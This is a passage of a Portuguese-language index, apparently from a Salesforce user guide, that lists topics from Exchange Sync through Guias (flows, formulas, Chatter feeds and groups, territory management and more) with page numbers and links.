Exchange Sync (continuação) configurações de sincronização, definir [1997](#page-2002-0) configurar, configurações do Salesforce [1995](#page-2000-0) configurar, configurações do servidor do Microsoft® Exchange [1992](#page-1997-1) configurar, conta de serviço [1993](#page-1998-0) conjuntos de dados de amostra [2045](#page-2050-0) contatos entre o Microsoft® Exchange e o Salesforce, preparar-se para sincronizar [1564](#page-1569-0) contatos entre o Microsoft® Exchange e o Salesforce, sincronização [1561](#page-1566-0), [1990](#page-1995-0) dados entre diversas organizações do Salesforce, evitando a contaminação entre [2002](#page-2007-0) diversas organizações do Salesforce, diretrizes para empresas com [2002](#page-2007-0) erros de sincronização [2004](#page-2009-0) eventos entre o Microsoft® Exchange e o Salesforce, preparar-se para sincronizar [1563](#page-1568-0) eventos entre o Microsoft® Exchange e o Salesforce, sincronização [1561](#page-1566-0), [1990](#page-1995-0) eventos privados [2000](#page-2005-1) executar relatório de erros [2003](#page-2008-0) Parâmetros de teste do Microsoft® Connectivity Analyzer [1994](#page-1999-0) problemas de sincronização de contatos entre o Salesforce e o Microsoft® Exchange, corrigir [1565](#page-1570-0) redefinir sincronização [2004](#page-2009-1) requisitos do sistema [1991](#page-1996-0) sincronizar [2000](#page-2005-2) solucionando problemas de sincronização [2017](#page-2022-0) status de sincronização [2004](#page-2009-0) verificar status de sincronização [2003](#page-2008-1) Excluindo contas [1134](#page-1139-0) contatos [1186](#page-1191-0) cotações [1441](#page-1446-0) dados de amostra [275](#page-280-0) dispositivos móveis [1096](#page-1101-0) documentos [3013](#page-3018-0) excluindo anexos de email enviados como links [1973](#page-1978-0) importar dados [691](#page-696-0) leads, considerações para [1325](#page-1330-0) licenças [452](#page-457-0) marcas [154](#page-159-0) modos de exibição de lista [130–131](#page-135-0) notas e anexos [164](#page-169-0) oportunidades [1398](#page-1403-0) painéis [3787](#page-3792-0) patrimônios [1177](#page-1182-0)

Excluindo (continuação) pergunta [2177](#page-2182-0) processos [4281](#page-4286-0) relatórios [3755](#page-3760-0) reuniões solicitadas [1365](#page-1370-0) soluções [2236](#page-2241-0) usuários [467–468](#page-472-0) vários registros [749–750](#page-754-0) excluindo um Aplicativo conectado [5150](#page-5155-0) Excluindo um conjunto de alterações [5317](#page-5322-0) exclusão de conjuntos de dados [3451](#page-3456-0) Exclusão em massa [749–750](#page-754-0) Executando o teste do Apex [5271,](#page-5276-0) [5274–5277](#page-5279-0), [5279](#page-5284-0) executar anônimo [4984](#page-4989-0) executar Apex [5029](#page-5034-0) executar macros [3826](#page-3831-0) executar macros de massa [3829](#page-3834-1) Executar regras [1810](#page-1815-0) exemplo [3395–3396,](#page-3400-0) [3404,](#page-3409-0) [3425](#page-3430-0), [3427](#page-3432-0) Exemplo [1009](#page-1014-0) exemplo de associação de equipe [3458](#page-3463-0) exemplo de hierarquia de papéis [3466](#page-3471-0) exemplo de propriedade do registro [3453](#page-3458-0) exemplo de propriedade do registro de segurança em nível de linha [3466](#page-3471-0) Exemplo de segurança em nível de linha de dados do Salesforce [3458,](#page-3463-0) [3466](#page-3471-0) exemplo de segurança em nível de linha de dados externos [3453](#page-3458-0) exemplo de segurança em nível de linha dos conjuntos de dados [3453,](#page-3458-0) [3458,](#page-3463-0) [3466](#page-3471-0) Exemplo de transformação computeExpression [3388](#page-3393-0) Exemplos de fluxo compromisso de alarme absoluto [4513](#page-4518-0) compromissos de alarme relativo [4509](#page-4514-0), [4511](#page-4516-0) esperar por muitos compromissos, qualquer [4511](#page-4516-0) esperar por muitos compromissos, todos [4509](#page-4514-0) esperar por um compromisso [4513](#page-4518-0) fazer loop em uma coleção [4508](#page-4513-0), [4514](#page-4519-0) preencher uma variável de coleção de string [4507](#page-4512-0) exemplos de política de segurança [3452](#page-3457-0) Exibições Consulte Modos de exibição personalizados [123–124,](#page-128-0) [127–](#page-132-0) [129](#page-132-0) Exibindo atividades [1330–1331](#page-1335-0) atividades abertas [1332–1333](#page-1337-0) atividades concluídas [1332–1333](#page-1337-0) campanhas [1269](#page-1274-0) casos [2117,](#page-2122-0) [2119](#page-2124-0)

Exibindo (continuação) casos relacionados [2140](#page-2145-0) comentários de casos [2121](#page-2126-0) concorrentes [1412](#page-1417-0) contas [1130,](#page-1135-0) [1132](#page-1137-0) contatos [1183](#page-1188-0) contratos [1445](#page-1450-1) detalhes do contato [1184](#page-1189-0) documentos [3009](#page-3014-1), [3013](#page-3018-1) hierarquia de contas pai [1150](#page-1155-0) hierarquias de casos [2140](#page-2145-1) listas de conta do território [1305](#page-1310-0) listas relacionadas de contas [1158](#page-1163-0) modelos de email [1633](#page-1638-0) notas e anexos [162](#page-167-0) objetos personalizados [3979](#page-3984-0) parceiros [1537](#page-1542-0) patrimônios [1176](#page-1181-0) regras herdadas do território [1847](#page-1852-0) soluções [2231–2232](#page-2236-0) usuários do território [1839](#page-1844-0) Exibindo uma pergunta [2177](#page-2182-1) exibindo uma única atualização [2912](#page-2917-0) exibir dados [3489](#page-3494-0), [3502](#page-3507-0) Expansion Pack visão geral [12](#page-17-0) exploração de dados conceitos [3487](#page-3492-1) explorador [3488–3489](#page-3493-0), [3502,](#page-3507-0) [3504,](#page-3509-0) [3533](#page-3538-0), [3536](#page-3541-0) Explorador [3487](#page-3492-2) Exportação mensal Dados [743](#page-748-0) Exportação semanal Dados [743](#page-748-0) Exportando artigos [2716](#page-2721-0) artigos para traduções [2758](#page-2763-0) backup de dados [743](#page-748-0) dados para assistentes de importação [666](#page-671-0) de outras fontes de dados [670](#page-675-0) do ACT! [667](#page-672-0) do GoldMine 4.0 [668](#page-673-0) do GoldMine 5.0 [669](#page-674-0) do LinkedIn [667](#page-672-1) do Outlook [667](#page-672-2) do Palm Desktop [670](#page-675-1) do Salesforce [671](#page-676-0) relatórios [3735–3736](#page-3740-0) status do Salesforce Knowledge [2778](#page-2783-0)

Exportando (continuação) workbench de tradução [3962,](#page-3967-0) [3966](#page-3971-0), [3971](#page-3976-0) Exportando arquivos de tradução workbench de tradução [3965,](#page-3970-0) [3969](#page-3974-1) exportar como imagem [3505](#page-3510-0) Exportar e importar Segredo do locatário destruir segredo do locatário [798,](#page-803-0) [804](#page-809-0) Exportar e importar segredos de locatário [805](#page-810-1) expressões de filtro sintaxe [3399](#page-3404-0) extraindo dados de conjuntos de dados [3396](#page-3401-0) Extratos de conta [453](#page-458-0)

### F

Facebook [1536](#page-1541-0) Faixas de IP com Aplicativo conectado [5150](#page-5155-0) Falhas de replicação [4951](#page-4956-0) Falsificação de solicitação entre sites [4897](#page-4902-0) Fase histórico [1396](#page-1401-0) Fatura [453](#page-458-0) favoritos removendo [2877](#page-2882-0) Favoritos adicionando no Chatter [2876](#page-2881-0) Favoritos do Chatter [2881](#page-2886-0) Favoritos, Chatter [2881](#page-2886-0) Fazendo backup de dados exportando dados [743](#page-748-0) Fazendo download do Salesforce for Outlook [1568](#page-1573-0) Fazendo login como outro usuário [515](#page-520-0) em um SoftPhone [2164](#page-2169-0) Página inicial em SAML [890](#page-895-0) Fazendo logout SAML [890](#page-895-0) Fazendo o download Aplicativo móvel Salesforce Authenticator [107](#page-112-0) Aplicativo para download Salesforce1 [85](#page-90-0) Fechando casos [2144](#page-2149-0) vários casos [2118](#page-2123-0) Feed classificando [2873](#page-2878-0) Feed de caso da comunidade [3106,](#page-3111-0) [3108–3110](#page-3113-0) Feed de painel instantâneo de componente [2924](#page-2929-0) feed do caso destacar itens de feed visíveis externamente [2584](#page-2589-0) feed do caso (continuação) filtros de feed personalizados [2588](#page-2593-0) Feed do caso ações [2142](#page-2147-0) alterar o status do caso [2142](#page-2147-0) anexando arquivos a mensagens de email [2150](#page-2155-0) anexando artigos [2143](#page-2148-0) anexos em mensagens de email [2150](#page-2155-0) área de impressão [2138](#page-2143-0) ativando [2580](#page-2585-0) ativando nos perfis personalizados [2582](#page-2587-0) ativando rascunhos de email [2585](#page-2590-0) atribuindo usuários [2581](#page-2586-0) atualizando casos [2582](#page-2587-1) componentes personalizados [2586](#page-2591-0) configurações [2591](#page-2596-0) configurando [2579](#page-2584-0), [2587,](#page-2592-0) [2597](#page-2602-0) configurando o editor [2597](#page-2602-0) criando conjuntos de permissões [2581](#page-2586-1) criando publicações do portal [2171,](#page-2176-0) [3112](#page-3117-0) editor de texto complexo [2153](#page-2158-0) Editor do portal [2583](#page-2588-0) email [2153](#page-2158-0) enviando artigos por email [2143](#page-2148-0) enviando email [2148](#page-2153-0) enviando emails para os clientes [2142](#page-2147-0) escrever email [2151](#page-2156-0) ferramenta de artigos [2143](#page-2148-0) filtros de feed [2134](#page-2139-0) imprimindo [2138](#page-2143-0) incluindo ações personalizadas [2587](#page-2592-0) layouts de feed [2590](#page-2595-0) layouts de página [2589–2590,](#page-2594-0) [2598](#page-2603-0) editando layouts de página [2589](#page-2594-0) atribuindo layouts de página [2589](#page-2594-0) listas relacionadas [2135](#page-2140-0) modelos de email padrão [2601](#page-2606-0) modelos de email pré-carregados [2601](#page-2606-0) notificações do cliente para respostas de portal [2583](#page-2588-0) página de detalhes do caso [2139](#page-2144-0) painel de destaques [2590](#page-2595-1) personalizando [2590,](#page-2595-1) [2603](#page-2608-0) publicando em um portal de clientes [2142](#page-2147-0) registrando chamadas [2142](#page-2147-0) renomeando ações [2603](#page-2608-0) renomeando filtros de feed [2603](#page-2608-0) respondendo email [2148](#page-2153-0)

Feed do caso (continuação) usando ações [2142](#page-2147-0) usando modelos [2151](#page-2156-0) usando Texto rápido em [2153](#page-2158-1) visão geral [2133](#page-2138-0) Feed do Chatter campos pesquisados [362](#page-367-0) Feeds adicionando tópicos [2907](#page-2912-0) adicionando tópicos de hashtag [2908](#page-2913-0) anexando links [2899](#page-2904-0) anexos [2892](#page-2897-0) apreciando publicações e comentários [2865](#page-2870-1) ativar publicações de solicitação de aprovação [4384](#page-4389-0) atualizações [2877](#page-2882-1) classificando [2872](#page-2877-0) definição da consulta [4747](#page-4752-0) definindo feeds de sindicação [4747](#page-4752-0) emudecer publicações [2889](#page-2894-0) exibindo feeds de sindicação [4752](#page-4757-0) exibir uma única atualização [2912](#page-2917-0) Feeds do Chatter [2871,](#page-2876-0) [2882](#page-2887-0) filtrando [2872](#page-2877-0) filtros [2874](#page-2879-0) mapeamento [4747](#page-4752-0) mencionando grupos [2890](#page-2895-0) mencionando pessoas [2890](#page-2895-0) no Force.com Sites [4746](#page-4751-0) personalizando o rastreamento de feeds do Chatter [3256](#page-3261-0) publicações [2882](#page-2887-0) rastreamento de feed [3255](#page-3260-0) removendo tópicos [2908](#page-2913-1) seguindo pessoas [53](#page-58-0) seguindo registros [53](#page-58-1) seguindo registros automaticamente [2920](#page-2925-0) seguindo tópicos [2905](#page-2910-0) variáveis bind [4747](#page-4752-0) visão geral [4751](#page-4756-0) visualizando feeds [2871](#page-2876-1) Feeds de mapeamento [4747](#page-4752-0) feeds de registro [1547](#page-1552-0) Feeds de sindicação definindo [4747](#page-4752-0) exibindo [4752](#page-4757-0) testando [4753](#page-4758-0) visão geral [4751](#page-4756-0) Feeds do Chatter instantâneo de componente de painel [2923](#page-2928-0) modos de exibição de lista [2922](#page-2927-0)

Feriados definindo [2611–2612](#page-2616-0) Ferramentas do Apex [5298–5299](#page-5303-0) Fila de importação [690](#page-695-0) Fila de registros do Organization Sync [4948](#page-4953-0) Fila de trabalhos agendados exibindo [3742,](#page-3747-1) [3744](#page-3749-0), [3779](#page-3784-0) Fila de trabalhos do Apex [5040–5041](#page-5045-0) Filas adicionando usuários [2799](#page-2804-0) assumindo a propriedade de casos [2117](#page-2122-0) assumindo a propriedade de objetos personalizados [3979](#page-3984-0) casos [2798](#page-2803-0) configurações de email [2799](#page-2804-0) contratos de serviço [2798](#page-2803-0) criando [2799](#page-2804-0) excluindo [2799](#page-2804-0) exemplos [2798](#page-2803-0) leads [2798](#page-2803-0) objetos personalizados [2798](#page-2803-0) regra de escalação de caso [2628](#page-2633-0) sobre [2798](#page-2803-0) versões de artigo de conhecimento [2798](#page-2803-0) Filas de caso [2793](#page-2798-1) filtragem por facetas [3516](#page-3521-0) Filtrando resultados da pesquisa [182](#page-187-0) Filtrando registros de depuração [5253](#page-5258-0) filtro [3492](#page-3497-0) filtro avançado na transformação sfdcDigest [3413](#page-3418-0) filtro estruturado na transformação sfdcDigest [3406](#page-3411-0) filtros [3406](#page-3411-0), [3413](#page-3418-0) Filtros relatórios [3709](#page-3714-0) Filtros de pesquisa definir [4125](#page-4130-0) desativar [4126](#page-4131-0) excluir [4126](#page-4131-0) exemplos [4131](#page-4136-0) exibir [4127](#page-4132-0) notas [4128](#page-4133-0) objetos suportados [4123](#page-4128-0) pesquisas dependentes [4127](#page-4132-1) práticas recomendadas [4129](#page-4134-0) sobre [4123](#page-4128-0) usando com contas pessoais [4129](#page-4134-1) Filtros de registro de fluxo operadores [4494](#page-4499-0)

Filtros do Data.com Funcionários [1223](#page-1228-1) Receita [1223](#page-1228-1) firmográficos [1226](#page-1231-0) Flexível [3521](#page-3526-0) FLS [1692](#page-1697-0) fluxo ativando [4518](#page-4523-1) Fluxo abrindo [4517](#page-4522-0) ação de fluxo de trabalho chamar o alerta por email [4436](#page-4441-0) ação de processo [4272,](#page-4277-0) [4278](#page-4283-0) ação do fluxo de trabalho [4305](#page-4310-0), [4519](#page-4524-0) acessibilidade [4412](#page-4417-0) alarmes de horário absoluto [4499](#page-4504-1) alarmes de horário relativo [4501](#page-4506-0) baseado em tempo [4407](#page-4412-0) blocos de construção [4392](#page-4397-0) Chamar ação rápida [4446](#page-4451-0) chamar Apex [4420](#page-4425-0) compartilhando [4519](#page-4524-0) condições [4418](#page-4423-0) conectores, tipos de [4424](#page-4429-0), [4479](#page-4484-0) configurações [4519](#page-4524-1), [4533](#page-4538-0) considerações [4394](#page-4399-0) considerações baseadas em tempo [4407](#page-4412-0) considerações de ação de fluxo de trabalho [4321](#page-4326-0) considerações sobre administração [4409](#page-4414-0) considerações sobre design [4402–4404](#page-4407-0) considerações sobre design, fórmula [4406](#page-4411-0) considerações sobre tempo de execução [4411](#page-4416-0) considerações, Cloud Flow Designer [4403](#page-4408-0) considerações, fluxos grandes [4404](#page-4409-0) continuar [4531–4532](#page-4536-0) criando [4416](#page-4421-0) definir o elemento inicial [4429](#page-4434-0) editando propriedades [4506](#page-4511-0), [4516](#page-4521-0) em conjuntos de mudanças [4523](#page-4528-0) em pacotes [4523](#page-4528-0) entregando para usuários [4519](#page-4524-0) entrevistas [4529–4532](#page-4534-0) enviar email [4419](#page-4424-0), [4453](#page-4458-1) enviar registro para aprovação [4455](#page-4460-0) espera, condições de espera [4460](#page-4465-0) esperar [4458](#page-4463-0) excluindo [4519](#page-4524-2) excluir entrevistas de espera [4518](#page-4523-0) gerenciando [4515](#page-4520-0)

Fluxo (continuação) gerenciar conectores [4417](#page-4422-0) gerenciar elementos [4417](#page-4422-0) gerenciar recursos [4417](#page-4422-0) incorporando páginas do Visualforce [4519](#page-4524-0) iniciando a partir de regras do fluxo de trabalho [4305](#page-4310-0) instalado a partir de pacotes [4523](#page-4528-0) limitações de fórmulas [4406](#page-4411-0) limites [4394–4395](#page-4399-1) modificando [4517](#page-4522-0) operadores [4479](#page-4484-1) operadores, atribuição [4480](#page-4485-0) operadores, condições [4486](#page-4491-0) operadores, filtro de registro [4494](#page-4499-0) pausa [4530](#page-4535-0) pausa, ativar [4519](#page-4524-1) pesquisando [4414](#page-4419-0) salvando [4430](#page-4435-0) solução de problemas [4525](#page-4530-0), [4527](#page-4532-0) solução de problemas, emails [4526](#page-4531-0) testando [4517](#page-4522-1) tipo [4505](#page-4510-0) tipos de compromisso de espera [4499](#page-4504-0) usando [4519](#page-4524-0) valores de campos de objetos cruzados de referência [4477](#page-4482-0) variáveis globais [4468](#page-4473-0) visão geral do recurso [4392](#page-4397-1) visão geral dos elementos [4431](#page-4436-0) visão geral dos recursos [4461](#page-4466-0) fluxo de dados [3370](#page-3375-0), [3372](#page-3377-0), [3374,](#page-3379-0) [3377](#page-3382-1), [3484](#page-3489-0) fluxo de dados de integração de dados [3368](#page-3373-1) Fluxo de login conectar [847](#page-852-0) criar [845](#page-850-0) visão geral [844](#page-849-0) Fluxo de trabalho acionador de fluxo [4519](#page-4524-0) acionadores de fluxo [4305](#page-4310-0) acionadores de tempo [4317,](#page-4322-0) [4319](#page-4324-0) ações [4294–4296,](#page-4299-0) [4307](#page-4312-0) ações dependentes de tempo [4317,](#page-4322-0) [4319](#page-4324-0) alertas por email [4298](#page-4303-0), [4318](#page-4323-0) ativando uma regra [4308](#page-4313-0) atualizações de campo [4300–4301](#page-4305-0) atualizações de campo de objetos cruzados [4315](#page-4320-0) atualizações de campo que reavaliam as regras de fluxo de trabalho [4316](#page-4321-0) configurações [4533](#page-4538-0) considerações [4309,](#page-4314-0) [4317](#page-4322-0), [4319](#page-4324-0)

Fluxo de trabalho (continuação) considerações sobre acionadores de fluxo [4321](#page-4326-0) considerações sobre atualizações de campo [4312](#page-4317-0) diferenças de regras de resposta automática [2618](#page-2623-0) diferenças do Fluxo de trabalho visual [4242,](#page-4247-0) [4393](#page-4398-0) diferenças em relação ao Process Builder [4242](#page-4247-0) exibindo solicitações de notificação da fila de mensagens de saída [4304](#page-4309-0) fila [4333](#page-4338-0) fila de mensagens de saída [4304](#page-4309-1) filtrando por datas [131](#page-136-0) Limitações do objeto do usuário [4311](#page-4316-0) limites [5473](#page-5478-0) limites de email [4318](#page-4323-0), [5441](#page-5446-0) mensagens de saída [4305](#page-4310-1) monitorando registros de depuração [1011](#page-1016-1) notificações da fila de mensagens de saída [4303](#page-4308-0) notificações para a fila de mensagens de saída [4303](#page-4308-0) para Sites [4768](#page-4773-0) rastreando mensagens de saída [4304](#page-4309-1) regras [4292](#page-4297-0), [4294–4296,](#page-4299-0) [4308](#page-4313-0) solicitações de notificação da fila de mensagens de saída [4303](#page-4308-1) tarefas [4296](#page-4301-0) terminologia [4333](#page-4338-1) usuário de fluxo de trabalho padrão [4307](#page-4312-1) visão geral [4291–4292](#page-4296-0) Fluxo de trabalho visual configurações [4533](#page-4538-0) configurando o comportamento de conclusão [5062](#page-5067-0) considerações [4394](#page-4399-0) considerações sobre administração [4409](#page-4414-0) considerações sobre design [4402–4404](#page-4407-0) considerações sobre design, fluxos baseados em tempo [4407](#page-4412-0) considerações sobre design, fórmulas [4406](#page-4411-0) considerações sobre tempo de execução [4411](#page-4416-0) considerações, Cloud Flow Designer [4403](#page-4408-0) considerações, fluxos grandes [4404](#page-4409-0) diferenças do Fluxo de trabalho [4242](#page-4247-0), [4393](#page-4398-0) diferenças em relação ao Process Builder [4242](#page-4247-0) limitações de fórmulas [4406](#page-4411-0) visão geral do recurso [4392](#page-4397-1) Fluxos de trabalho [1530](#page-1535-0) Fluxos em conjuntos de mudanças [4523](#page-4528-0) Fluxos em pacotes [4523](#page-4528-1) Folhas de dicas [19](#page-24-0) Fontes externas pesquisando [2245](#page-2250-0) Force.com IDE [5114](#page-5119-0)

Force.com Migration Tool [5114](#page-5119-0) Force com sites Consulte Sites. [4738](#page-4743-0) formatação de valor datas [156](#page-161-0) horários [156](#page-161-0) moeda [156](#page-161-0) números de telefone [156](#page-161-0) Fórmula exemplos [4217](#page-4222-0) fórmulas comuns de data [4217](#page-4222-0) fórmula de resumo personalizada entre blocos exemplo [3684](#page-3689-0) Fórmula de resumo personalizada entre blocos [3687](#page-3692-0) Fórmula de resumo personalizada específica do tipo de relatório [3687](#page-3692-0) Fórmulas campos de mesclagem [4240–4241](#page-4245-0) criando [4142](#page-4147-0) dicas [4144–4147](#page-4149-0) exemplos [4205](#page-4210-0), [4214](#page-4219-0) exemplos, cálculos de comissão [4209](#page-4214-0) exemplos, cálculos financeiros [4227](#page-4232-0) exemplos, descontos [4225](#page-4230-0) exemplos, gerenciamento de casos [4208](#page-4213-0) exemplos, gerenciamento de contas [4206](#page-4211-0) exemplos, gerenciamento de contatos [4210,](#page-4215-0) [4213](#page-4218-0) exemplos, gerenciamento de leads [4231](#page-4236-0) exemplos, gerenciamento de oportunidades [4232](#page-4237-0) exemplos, links de imagens [4228](#page-4233-0) exemplos, links de integração [4230](#page-4235-0) exemplos, métricas [4232](#page-4237-1) exemplos, pontuação [4235](#page-4240-0) exemplos, preços [4235](#page-4240-1) exemplos, rastreamento de despesas [4226](#page-4231-0) exemplos, serviços de funcionários [4225](#page-4230-1) exemplos, serviços de mídia da conta [4207](#page-4212-0) funções de resumo, usando [3643](#page-3648-0) funções de resumo, visão geral [3643](#page-3648-1) limites [4237](#page-4242-0) objetos cruzados [4148–4150](#page-4153-0) onde usar [4136](#page-4141-0) operadores e funções [4157](#page-4162-0), [4175](#page-4180-0) operadores e funções, visão geral [4151](#page-4156-0) PARENTGROUPVAL [3643](#page-3648-1) PREVGROUPVAL [3643](#page-3648-1) regras de validação [4075,](#page-4080-0) [4077](#page-4082-0) relatórios [3642](#page-3647-0) relatórios combinados [3677](#page-3682-0)

Fórmulas (continuação) trabalhando com campos de listas de opções e listas de opções de seleção múltipla [4146](#page-4151-0) trabalhando com campos de mesclagem [4145](#page-4150-0) trabalhando com campos de número [4146](#page-4151-1) trabalhando com campos de texto [4147](#page-4152-0) trabalhando com os campos de data e data/hora [4144](#page-4149-0) trabalhando com tipos de registro [4147](#page-4152-1) usando data e data/hora em fórmulas [4214](#page-4219-0) valores padrão [4070](#page-4075-0) variáveis globais [4997](#page-5002-0) visão geral [4136](#page-4141-0) Fórmulas de objetos cruzados campos de mesclagem [4241](#page-4246-0) dicas e considerações [4150](#page-4155-0) Fórmulas de resumo personalizadas operadores e funções [4151](#page-4156-0), [4157,](#page-4162-0) [4175](#page-4180-0) relatórios [3642](#page-3647-0) relatórios combinados [3677](#page-3682-0) Função URLFOR [5057](#page-5062-0) Funções URLFOR [5057](#page-5062-0) Fundos de recompensa Work.com [1429](#page-1434-0) Funil visibilidade para seu pipeline, compartilhamento [1399](#page-1404-1) Fuso horário configurações, editando [50](#page-55-0) configurações, sobre [284](#page-289-0) Salesforce for Outlook, requisitos para [2018](#page-2023-0) suportada [332](#page-337-0)

## G

Geo Diretrizes [1715](#page-1720-1) Regras de atualização [1715](#page-1720-1) gerando arquivo de metadados [3445](#page-3450-0) Gerando chaves de segurança [954](#page-959-0) Gerenciamento de comunidade [3170](#page-3175-0) gerenciamento de direito limitações [2635](#page-2640-0) marcos [2654](#page-2659-0) Gerenciamento de direitos configurando [2633](#page-2638-0) sobre [2629](#page-2634-0) gerenciamento de domínio adicionando [4535](#page-4540-0) adicionando URLs personalizados a domínios [4538](#page-4543-0) ativando HTTPS externo [4541](#page-4546-0)

gerenciamento de domínio (continuação) editando [4534](#page-4539-0) editando domínios [4538,](#page-4543-0) [4541](#page-4546-0) excluindo [4540](#page-4545-0) excluindo URLs [4540](#page-4545-1) excluindo URLs personalizados de domínios [4538](#page-4543-0) Gerenciamento de duplicados conjuntos de registro duplicado [766](#page-771-0) experiência para o usuário final [761](#page-766-0) itens de registro duplicado [766](#page-771-0) limitações [755](#page-760-0) limites [757](#page-762-0) registro de erro [761](#page-766-1) regras de correspondência [755,](#page-760-0) [759–760](#page-764-0) regras de correspondência padrão [768,](#page-773-0) [785](#page-790-0) regras sobre duplicatas [755](#page-760-0), [759](#page-764-0), [766](#page-771-0) tipos de relatórios personalizados [766](#page-771-0) Gerenciamento de propriedades, consulte Salesforce.com para gerenciamento de propriedades [1259](#page-1264-0) Gerenciamento de registros duplicados conjuntos de registro duplicado [760](#page-765-0) itens de registro duplicado [760](#page-765-0) regras sobre duplicatas [760](#page-765-0) tipos de relatórios personalizados [760](#page-765-0) Gerenciamento de território 2.0 ativar [1803–1804](#page-1808-0) conceitos [1796–1798](#page-1801-0) Estado do modelo do território [1798](#page-1803-0) Hierarquia de territórios [1797](#page-1802-0) Modelo de território [1797](#page-1802-1) Território [1797](#page-1802-2) Tipo de território [1796](#page-1801-0) Gerenciamento de Território Enterprise acesso e permissões de dados [1799](#page-1804-0) acesso padrão ao registro [1804](#page-1809-0) conceitos [1795](#page-1800-0) configurar para os usuários [1805,](#page-1810-0) [1817](#page-1822-1) folha de dicas para administradores [20](#page-25-2) limites [5473](#page-5478-1) tipos de relatórios personalizados [1819](#page-1824-0) gerenciamento de territórios implementando [20](#page-25-2) Gerenciamento de territórios desativar [1828](#page-1833-0) visão geral [1300,](#page-1305-0) [1795](#page-1800-1) gerenciamento de trabalhos [3484](#page-3489-0) gerenciando [854](#page-859-0) gerenciando um Aplicativo conectado [5155](#page-5160-0)

Gerente da comunidade atribuir [3172](#page-3177-0) Gerente de comunidade [3172](#page-3177-1) Gerente de licenças de configurações do desenvolvedor [5333](#page-5338-0) Gerentes de comunidade ativando painéis para [3203](#page-3208-0) criando painéis para [3204](#page-3209-0) Insights, ativando [3208](#page-3213-0) Insights, criando [3209](#page-3214-0) Insights, visualizando [3211](#page-3216-0) Gerentes de soluções atribuindo [463–464](#page-468-0) Gmail [3338](#page-3343-0) Goals [1421](#page-1426-0) GoldMine exportando do GoldMine 4.0 [668](#page-673-0) exportando do GoldMine 5.0 [669](#page-674-0) Google Apps conceitos básicos [3329](#page-3334-0) Consulte também Gmail [3329](#page-3334-0) Consulte também Google Docs [3329](#page-3334-0) criando usuários [3336](#page-3341-0) Fazendo upgrade da Standard Edition para a Premier Edition [3331](#page-3336-0) Premier Edition [3331](#page-3336-0) sobre [3334](#page-3339-0) visão geral [3039](#page-3044-0) Google Docs ativando [3337](#page-3342-0) criando [3040](#page-3045-0) desativando [3337](#page-3342-0) visão geral [3040](#page-3045-1) Google Talk ativando [3339](#page-3344-0) usando [3339](#page-3344-0) Grade de Resultados da consulta [4988–4990](#page-4993-0) gráfico [3519–3520](#page-3524-0) Gráfico de desempenho configuração [460](#page-465-1) Lightning Experience [77](#page-82-0) gráfico de desempenho [77](#page-82-0) Gráficos combinação [3696](#page-3701-0) combinando grupos pequenos [3699](#page-3704-0) Consulte Relatórios [3766](#page-3771-0) detalhes de navegação [3699](#page-3704-0) exemplos do gráfico de combinação [3697](#page-3702-0)

Gráficos (continuação) guia formato do gráfico [3699](#page-3704-0) personalizando propriedades [3692](#page-3697-0) Gráficos do modo de exibição de lista exibindo [135](#page-140-0) Graus de correspondência de D&B [1239](#page-1244-0) Group Edition visão geral [6](#page-11-1) Grupo do Chatter campos pesquisados [363](#page-368-0) Grupos considerações [592](#page-597-0) criando e editando [594](#page-599-0) exibindo listas [596](#page-601-0) grupos de gerente [596](#page-601-1) mencionando em publicações e comentários [2890](#page-2895-0) sobre [592](#page-597-1) tipos de membros [593](#page-598-0) Grupos arquivados [2934](#page-2939-0) Grupos de categorias Consulte Categorias de dados [2722](#page-2727-0) grupos de clientes [2942](#page-2947-0) Grupos de compartilhamento Consulte Grupos [592](#page-597-1) Grupos de relacionamento relatórios [3627](#page-3632-0) grupos do Chatter aceitando solicitações [2931](#page-2936-0) adicionando membros [2930](#page-2935-0) alterando o proprietário [2929](#page-2934-0) alterando papéis [2933](#page-2938-0) anúncios [2941](#page-2946-0) arquivando [2929](#page-2934-0), [2934](#page-2939-0) arquivos do grupo [2941](#page-2946-1) criando [2928](#page-2933-0) editando [2929](#page-2934-0) excluindo [2936](#page-2941-0) exibindo afiliação [2939](#page-2944-0) exibindo detalhes do grupo [2937](#page-2942-0) membros [2939](#page-2944-1) não listados [2925](#page-2930-0), [3244–3245](#page-3249-0) permitir registros [3244](#page-3249-1) publicar por email [2940](#page-2945-0) recusando solicitações [2931](#page-2936-0) registros [2942](#page-2947-0) removendo membros [2930](#page-2935-0) revogar a capacidade de criação de um usuário [3269](#page-3274-0) visão geral [2925](#page-2930-1) visão geral dos papéis [2932](#page-2937-0)

Grupos do Chatter ações [3262](#page-3267-0) arquivando [2935–2936](#page-2940-0) editor [3262](#page-3267-0) layout [3261–3262](#page-3266-0) layout do editor [3261–3262](#page-3266-0) grupos em comunidades [3159](#page-3164-0) grupos não listados ativar [3244](#page-3249-0) limitações [2925,](#page-2930-0) [3245](#page-3250-0) Grupos pessoais [592](#page-597-1) Grupos públicos [592](#page-597-0) guia [4963](#page-4968-0) Guia Arquivos filtros [2977](#page-2982-0) usando [2976](#page-2981-0) Guia Início alterando informações [3919](#page-3924-0) coluna da barra lateral [71](#page-76-0) Lista suspensa Criar novo [140](#page-145-0) Lixeira [188](#page-193-0) personalizando [75](#page-80-0) seção calendário [75](#page-80-1) Seção Minhas tarefas [75](#page-80-1) usando o componente da barra lateral da marca [155](#page-160-0) visão geral [75](#page-80-2) Guia Relatórios modo de exibição de lista [3724](#page-3729-0) Guia Sessões do Live Agent conjuntos de permissões [2536](#page-2541-0) perfis [2537](#page-2542-0) guias adicionando [55](#page-60-0) Guias abrir [2287](#page-2292-0), [3815](#page-3820-0), [3860](#page-3865-0) abrir guias [2282,](#page-2287-0) [3855](#page-3860-0) celular [1087](#page-1092-0) configurações de visibilidade [532](#page-537-0) configurações de visibilidade, descrições [532](#page-537-1) copiar URLs de guias [2282,](#page-2287-0) [3855](#page-3860-0) exibindo todas [57](#page-62-1) fixar guias [2282](#page-2287-0), [3855](#page-3860-0) guia de navegação [2281,](#page-2286-0) [3854](#page-3859-0) Guia Detalhes do Live Agent [2296,](#page-2301-0) [3869](#page-3874-0) guias de favoritos [2282,](#page-2287-0) [3855](#page-3860-0) guias principais [2282](#page-2287-0), [3855](#page-3860-0) histórico [3813](#page-3818-0) mais recentes [3813](#page-3818-0) personalizando [56,](#page-61-0) [3947](#page-3952-0)

